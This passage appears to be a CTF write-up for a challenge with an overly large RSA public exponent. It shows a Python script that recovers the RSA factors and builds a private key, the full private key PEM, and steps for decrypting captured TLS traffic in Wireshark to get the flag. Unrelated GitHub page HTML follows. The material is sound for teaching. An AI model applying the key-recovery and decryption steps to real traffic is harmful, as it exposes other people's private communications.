Then I try put `n,e,d` and run it :```pyFound factors p and qp = 164441167076194050840321817212536500388636415391892106491247092164367645140884158927017205813336612847593526287801167563423504176790975721780418425966481749425234107905692891680874509476677160519369597538227403671389395206356958865156041256171902828271284573242174288595261126461987274686277681505513120989184q = 170666533814295917828331869425665971317070188692399509223519094595113142671934591620768926038831184472718590967100763812201354170079400637193416916951832726356328597418015817377866563218909418909360207332115160652812930509379249560291922300146725394287083516536936847852702375514055379610743173434893282267733```Notice the `p` is not prime number...
Then i try fix the script by changing line 9 from `q = int(n / p)` to `q = n // p`
[Modified script](RecoverPrimeFactors.py)```pyFound factors p and qp = 164441167076194048289177549751957300156423005925381420194157446896979106243555923290589933246156646059419620292139416182066883241128056398157417093440471693509548094733904144948446333651229095822135394923077369387260929093126330048595259377887997453551290504742789553131676076615054763462443452200481155814953q = 170666533814295917828331869425665971317070188692399509223519094595113142671934591620768926038831184472718590967100763812201354170079400637193416916951832726356328597418015817377866563218909418909360207332115160652812930509379249560291922300146725394287083516536936847852702375514055379610743173434893282267733```
Looks like it works!
I'm using Python Crypto Module to generate the private key:[PyCryptodome](https://pycryptodome.readthedocs.io/en/latest/src/public_key/rsa.html#Crypto.PublicKey.RSA.construct)
Lets generate the private key using my [python script](solve.py)!```pythonfrom Crypto.Util.number import *from Crypto.PublicKey import RSAimport gmpy2n = 0xde50...e = 0x92cb...p = 16444...q = 17066...d = 12943...assert(n==p*q)priv = RSA.construct((n, e, inverse(e, (p - 1) * (q - 1))))open("priv.pem",'w').write(priv.exportKey('PEM'))```Inside [priv.pem](priv.pem)```-----BEGIN RSA PRIVATE KEY-----MIIEYgIBAAKCAQEA3lCCN2Wb+d3+oxceUbe6t75hym/IhC1gcDDyuDb7L+mtM8TojZY2KmnOuqDF42RkR6BRzhXm+BIi834CZVvtBB8hrOEsaQ1Qyq0cGi1CnRsV2FAW1RvNWBbBV6IM5RcUKFjxyKg9hMVGTrG01d7g/GGJJLlXaXF+EOYOrZNBRUaYNguIwjvui1wZ4ss/gcyAIMI2AkM5rC10BCuUdk3f0NzmwdopHSsosYddngw1oYg5YrwXi2l6NxOhM3KaRRBRCkjwy9h4DHgY8lVxBzstOSSuHGfFviF7aCn0/2zz3L5jGV166byGGK4qtHSb5UsNtVkVLQJfsU0TZXXA2Er9nQKCAQEAksvZIAVWPa7QbEsBD7xT3ZjGNxHa17RxK62Lpr7Dis5/PvSOSRyI5G84tLPEQ9aAmXaDj92qAjckBFzwQrITJb5mk5hABotWmnNmzsATzuz+nTtjtoF7z+bRTXKoaZIYmICqE5I3Nm3Xaxl60TCuyYBgVudVtsfql8QS3IImjPbLlbaHSXeLeeZ22N/qZ/eb6/lQsRjWGspxjldkRGJlkHHC7vmnX78tb+otVLTGWGUVaKlY7pwqwVQvCwKgB4evHs+8+LXKwfLzQhX+r2dMVeq0+dKJ/PoJiUevPBfh4a6j8CjKB3yjW4IZlTAf/ecTNk2arJo8nuSBqPy11Zi2wQJBAPcgwyMCxwgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAECgYEA6iwH3JSUBvo35o28qp4NBcnxUqVA63lswzStLPaGJU9lK6MsUzNy1SptVlJ4SMWAVLCMxOEdd+kNIFUC3ZUbUTrtvnAXm/JZDJ4BECIQbEfQhjXVkRT+NRMttEPgYQYI2cXo14386blESJbrItZkt3VFL2OLDqagEValexBZlikCgYEA8wmGsMQpLWvtwzNj31gX3e5BWEGIdKYkeod8HFGeN/acAFKzxLDauFhOoxCD3MeaMug9rBtz/KqKIpGuhVtC0tdW37ZseRCPa4Joi4hv5vyK1CoHKSvaodSH0jkLfYceHbW+KoM6/H/JcfrdgBkXRTT7MrkH0mQ9or3nwtU7UlUCQQD3IMMjAscIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAkEA9yDDIwLHCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQKBgQDgTuMGPFR7csWQ/MD1Px/4Rm9bIyhZWJWICA4hVF6R4EJKK+bY//B+oqrwVvlwqcc3ITGcIu16ZesCvtuO7eEy+9w+dFAa0MD1wEWbl6d/46sMupPxeFyEZsCbUMWhgk2ao63H9FDRsgQHUyA5/+/0o2nrIFZyFtKT7IgbxrmmOw==-----END RSA PRIVATE KEY-----```
Then use Wireshark to decrypt the encrypted packets!
In wireshark > Edit > Preferences > Protocols > TLS > Edit
Then type in the details and import the `priv.pem`
After Click OK, notice the packets has been decrypted!
Got one 1099 length packets looks suspicious, then I click inside then got the flag!!!
## Flag```shkCTF{Publ1c_3xp_t0o_b1G_6a8eaf56ab89cb}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/sharky20/pwn/give_away_1 at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A4EE:0D35:129F71D6:131FEC6B:6412208B" data-pjax-transient="true"/><meta name="html-safe-nonce" content="502a2c1340d274b8c0a574484f38cbf866778a243e8894663e97f9d0af218b9f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBNEVFOjBEMzU6MTI5RjcxRDY6MTMxRkVDNkI6NjQxMjIwOEIiLCJ2aXNpdG9yX2lkIjoiNTEwNzUxNjQyNzk0Mzk0NDMzMSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="628e93934956a5340bb0b2be8b8507ca35e3ce195d306b0235fd5572b20b23f6" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/sharky20/pwn/give_away_1 at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/sharky20/pwn/give_away_1 at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/sharky20/pwn/give_away_1" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 